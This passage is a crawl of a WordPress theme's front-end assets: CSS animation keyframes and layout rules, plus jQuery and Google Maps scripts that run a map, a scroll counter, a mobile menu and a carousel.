bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}


.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
.show-on-mobile { display: none; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .show-on-mobile { display: inline; }}

.pagination-left,.pagination-right{display: inline-block;
    width: 50%;}

.pagination-left{text-align: left;}
.pagination-right{text-align: right;}

a.pagin{color:#000;}




.about {
 display:inline-block;
}
.about img {
 display:block;
width:277.5px;}
.about h3 {
 display:block;
width:277.5px;}

.header-image{background-size: contain;background-repeat: no-repeat;background-position: center;height:19em;}
@media only screen and  (max-width:399px){.header-image{display:none;}}

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/map.js?ver=null.1768669722
body_size: 2102
content:
/*map*/
var map;function initialize(){var mapOptions={zoom:18,scrollwheel:false,center:new google.maps.LatLng(50.472295,30.507988),disableDefaultUI:true,zoomControl:true};map=new google.maps.Map(document.getElementById('map-canvas'),mapOptions);var point=new google.maps.LatLng(50.4723372,30.5090144);var image=new google.maps.MarkerImage('https://kac.com.ua/wp-content/themes/kac/images/placeKAC.png');var marker=new google.maps.Marker({icon:image,scaledSize: new google.maps.Size(64,64),draggable:false,raiseOnDrag:false,map:map,position:point});var styles=[{"featureType":"all","elementType":"labels","stylers":[{"hue":"#27AED2"}]},{"featureType":"all","elementType":"labels.text","stylers":[{"visibility":"on"},{"lightness":"-1"},{"saturation":"2"},{"hue":"#ff0011"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"hue":"#0080ff"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"hue":"#0080ff"},{"visibility":"simplified"}]},{"featureType":"administrative","elementType":"labels.text","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#27AED2"},{"visibility":"on"}]},{"featureType":"administrative","elementType":"labels.text.stroke","stylers":[{"hue":"#333"},{"visibility":"on"}]},{"featureType":"landscape.man_made","elementType":"labels.text","stylers":[{"hue":"#ff0000"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"labels.text","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#bdd6ff"},{"visibility":"on"}]}];map.setOptions({styles:styles});}google.maps.event.addDomListener(window,'load',initialize);

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/lichilniki.js
body_size: 740
content:
<script>
var time = 2,
  cc = 1;
$(window).scroll(function() {
  $('#counter').each(function() {
    var
      cPos = $(this).offset().top,
      topWindow = $(window).scrollTop();
    if (cPos < topWindow + 400) {
      if (cc < 2) {
        $(".number").addClass("viz");
        $('div').each(function() {
          var
            i = 1,
            num = $(this).data('num'),
            step = 1000 * time / num,
            that = $(this),
            int = setInterval(function() {
              if (i <= num) {
                that.html(i);
              } else {
                cc = cc + 2;
                clearInterval(int);
              }
              i++;
            }, step);
        });
      }
    }
  });
});

</script>

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/scripts.js?ver=null.1768669722
body_size: 1720
content:
$(window).scroll(function(){if($(this).scrollTop()>80){$('.header').addClass('scroll');}else{$('.header').removeClass('scroll');}});
/**/
jQuery(document).ready(
function ()
{
    menuMobile ();
});

function menuMobile ()
{
    $("#bt-menu-mobile").click(function(){
        $("#wrapper-menu-mobile").css({left:0, opacity:0});
        $("#wrapper-menu-mobile").animate({opacity:1},200);
        $("#wrapper-menu-mobile .wrapper").animate({ right:"0"},500);
        jQuery(document.body).css('overflow', 'hidden');
        return false;
    });

    $("#bt-fechar-menu img").click(function(){
        closeMenuMobile ();
        return false;
    });

    $(".block-menu-mobile").mousedown(function(){
        closeMenuMobile ();
    });
}

function closeMenuMobile (){
    $("#wrapper-menu-mobile .wrapper").animate({ right:"-100%"},300,function(){
        $("#wrapper-menu-mobile").animate({opacity:0},200,function(){
            $("#wrapper-menu-mobile").css({left:"100%", opacity:1});
            jQuery(document.body).css('overflow', 'auto');
        });
    });
}


/**/
jQuery(document).ready(function($) {$('.ppcnt').magnificPopup({type: 'inline'});});

$('.aproductList').owlCarousel({ loop:true,nav:false,autoplay: true,autoplayTimeout:5000,dots:false,margin:10,responsive:{ 0:{items:1}, 576:{items:2}, 768:{items:2}, 992:{items:3}, 1200:{items:4} } });

/**/
var $btns = $('.btn').click(function() {
  if (this.id == 'all') {
    $('#parent > div').fadeIn(450);
  } else {
    var $el = $('.' + this.id).fadeIn(450);
    $('#parent > div').not($el).hide();
  }
  $btns.removeClass('active');
  $(this).addClass('active');
})
/*wow*/
new WOW().init();

